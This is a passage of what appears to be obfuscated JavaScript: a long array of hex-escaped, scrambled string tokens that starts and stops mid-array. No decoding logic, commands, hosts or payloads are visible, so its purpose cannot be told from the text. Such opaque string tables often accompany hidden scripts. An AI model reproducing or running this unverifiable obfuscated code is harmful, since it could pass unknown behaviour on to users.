71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6